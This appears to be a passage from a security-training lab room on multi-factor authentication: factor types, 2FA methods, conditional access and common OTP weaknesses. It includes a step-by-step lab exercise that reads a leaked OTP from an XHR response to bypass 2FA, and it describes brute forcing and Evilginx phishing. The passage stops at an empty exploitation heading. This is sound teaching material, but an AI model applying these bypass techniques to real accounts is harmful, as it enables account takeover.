

In today’s digital age, keeping our sensitive data and systems secure is more important than ever. Multi-Factor Authentication (MFA) adds extra protection to user accounts by requiring you to provide two or more verification factors. This makes accessing user accounts significantly more challenging for threat actors.

It is important to note that 2FA (Two-Factor Authentication) is a subset of MFA (Multi-Factor Authentication). MFA refers to any authentication process that requires two or more factors to verify a user’s identity.

Types of Authentication Factors

MFA typically combines two or more different kinds of credentials from the categories: something you know, something you have, something you are, somewhere you are, and something you do.

Something You Know

This could be a password, a PIN, or any other piece of info you have to remember. It forms the basis of most authentication systems but can be vulnerable if not used simultaneously with other factors.

Something You Have

This could be your phone with an authentication app, a security token, or even a smart card. Lately, we’re seeing more use of client certificates, which are like digital ID cards for devices.

Something You Are

This involves biometrics, such as fingerprints, facial recognition, or iris scans. This form of authentication is gaining popularity because it’s tough to fake and is now found in many of our gadgets, from phones to laptops. It’s important to note that a fingerprint never matches 100%, and a face scan never matches 100%. So this is the one factor that should always be supplemental and never used in pure isolation.

Somewhere You Are

This involves your origin IP address or geolocation. Some applications, like online banking services, restrict certain activity if they detect that you’re making a request from an unknown IP address.

Something You Do

This kind of authentication is usually used in applications that restrict bot interaction, like registration pages. The application typically analyses the way the user types the credentials or moves their mouse, and this is also the most difficult to implement since the application requires a specific amount of processing power.

2FA specifically requires exactly two of these factors. So, while all 2FA is MFA, not all MFA is 2FA. For example, an authentication system that requires a password, a fingerprint scan, and a smart card would be considered MFA but not 2FA.

Kinds of 2FA

2FA can utilize various mechanisms to ensure each authentication factor provides a robust security layer. Some of the most common methods include:

Time-Based One-Time Passwords (TOTP)

These are temporary passwords that change every 30 seconds or so. Apps like Google Authenticator, Microsoft Authenticator, and Authy use them, making them tough for hackers to intercept or reuse.

Push Notifications

Applications like Duo or Google Prompt send a login request straight to your phone. You can approve or deny access directly from your device, adding a layer of security that verifies possession of the device registered with the account.

An attack involving push notifications, the MFA fatigue attack, enabled an attacker to compromise the corporate account of an Uber employee. The details of this attack are out of scope for this room, but to learn more about what happened, you may visit Uber’s official security newsroom, which can be found here.

SMS

Most of the applications currently use this method. The system sends a text message with a one-time code to the user’s registered phone number. The user must enter this code to proceed with the login. While convenient, SMS-based authentication is less secure due to vulnerabilities associated with intercepting text messages.

Hardware Tokens

Devices like YubiKeys generate a one-time passcode or use NFC for authentication. They’re great because they don’t need a network or battery, so they work even offline.

Conditional Access

Conditional access is typically used by companies to adjust the authentication requirements based on different contexts. It’s like a decision tree that triggers extra security checks depending on certain conditions. For example:

Location-Based

If a user logs in from their usual location, like their office, they might only need to provide their regular login credentials. But if they’re logging in from a new or unfamiliar location, the system could ask for an additional OTP or even biometric verification.

Time-Based

During regular working hours, users might get in with just their regular login credentials. However, if someone tries to access the system after working hours, they might be prompted for an extra layer of security, like an OTP or a security token.

Behavioral Analysis

Suppose a user’s behavior suddenly changes, like they began accessing data they don’t usually view or access at odd hours. In that case, the system can ask for additional authentication to confirm it’s really them.

Device-Specific

In some cases, companies don’t allow employees to use their own devices to access corporate resources. In these situations, the system might block the user after the initial login step if they’re on an unapproved device.

Global Adoption and Regulatory Push

The adoption of MFA is rapidly expanding across various sectors due to its effectiveness in protecting against many common security threats, including phishing, social engineering, and password-based attacks. Governments and industries worldwide are recognizing the importance of MFA and are starting to mandate its use through various regulatory frameworks. For example, finance and healthcare sectors are now implementing stringent MFA requirements to comply with regulations such as GDPR in Europe, HIPAA in the United States, and PCI-DSS for payment systems globally.

Numerous breaches, such as the 2017 Equifax breach or the 2013 Target breach, could have been prevented if MFA had been in place.

Common Vulns in OTP

Weak OTP Generation Algorithms

The security of a One-Time Password (OTP) is only as strong as the algorithm used to create it. If the algorithm is weak or too predictable, it can make the attacker’s job easier trying to guess the OTP. If an algorithm doesn’t use truly random seeds, the OTPs generated might follow a pattern, making them more susceptible to prediction.

Application Leaking the 2FA Token



If an application handles data poorly or has vulnerabilities like insecure API endpoints, it might accidentally leak the 2FA token in the application’s HTTP response.

Due to insecure coding, some applications might also leak the 2FA token in the response. A common scenario is when a user, after login, arrives on the 2FA page, the application will trigger an XHR request to an endpoint that issues the OTP. Sometimes, this XHR request returns the OTP back to the user inside the HTTP response.

Brute Forcing the OTP

Even though OTPs are designed for one-time use, they aren’t immune to brute-force attacks. If an attacker can make unlimited guesses, they might eventually get the correct OTP, especially if the OTP isn’t well protected by additional security measures. It’s like trying to crack a safe by turning the dial repeatedly until it clicks open, given enough time and no restrictions, it might just work.

Lack of Rate Limiting

Without proper rate limiting, an application is open to attackers to keep trying different OTPs without difficulty. If an attacker can submit multiple guesses in a short amount of time, it increases the likelihood that the attacker will be able to get the correct OTP.

For example, in this HackerOne report, the tester was able to report a valid bug since the application doesn’t employ rate limiting in the checking of the 2FA code.



Usage of Evilginx

Evilginx is a tool that is typically used in red team engagements. As it can be used to execute sophisticated phishing attacks, effectively bypassing Multi-Factor Authentication (MFA). It operates as a man-in-the-middle proxy that can intercept and redirect OTPs meant for legitimate users.

How Evilginx works is that when an attacker sends a phishing link to you, and you enter your credentials on what looks like a legitimate login page, Evilginx captures your username, password, and OTP before forwarding them to the real site, giving attackers access using your cookies without needing to crack your MFA.

practical OTP leakeage

OTP Leakage

The OTP leakage in the XHR (XMLHttpRequest) response typically happens due to poor implementation of the 2FA (Two-Factor Authentication) mechanism or insecure coding. Some common reasons why this happens are because of:

Server-Side Validation and Return of Sensitive Data

In some poorly designed applications, the server validates the OTP, and rather than just confirming success or failure, it returns the OTP itself in the response. This is often done unintentionally, as part of debugging, logging, or poor response handling practices.

Lack of Proper Security Practices

Developers might overlook the security implications of exposing sensitive information like OTP in the API responses. This often happens when developers are focused on making the application functional without considering how attackers could exploit these responses.

Not all developers are fully aware of secure coding practices. They might implement features like 2FA without fully understanding the potential risks of exposing sensitive information in the XHR response.

Debugging Information Left in Production

During the development or testing phase, developers might include detailed debugging information in responses to help diagnose issues. If these debug responses are not removed before deploying to production, sensitive information like OTPs could be exposed.

Exploitation





Go to http://mfa.thm/labs/first.

Log in to the application using the credentials below.

| Username | Password |

| thm@mail.thm | test123 |

Note: Open the browser’s Developer Tools (usually by pressing F12) and navigate to the “Network” tab first before clicking the Login button. This tab allows you to see all network requests made by the application, including XHR requests.



Once you’re on the MFA page, you will see an XHR request triggered by the application that is sent to the /token endpoint.

As you can see in the XHR request submitted to the /token endpoint above, the application returns a response with a size of 16 bytes. Click this request and navigate to the Response tab, as shown below.



Copy the value of the token parameter and paste it into the OTP form, then click Verify Account.

To remediate this, applications should not return the generated 2FA or OTP in the response. Instead of returning the OTP, it is recommended to return a generic message like “success”.

insecure coding

Logic Flaw or Insecure Coding?

In some applications, flawed logic or insecure coding practices can lead to a situation where critical parts of the application (i.e., the dashboard) can be accessed without fully completing the authentication process. Specifically, an attacker might be able to bypass the 2FA mechanism entirely and gain access to the dashboard or other sensitive areas without entering the OTP (One-Time Password). This is often due to improper session management, poor access control checks, or incorrectly implemented logic that fails to enforce the 2FA requirement.

Exploitation

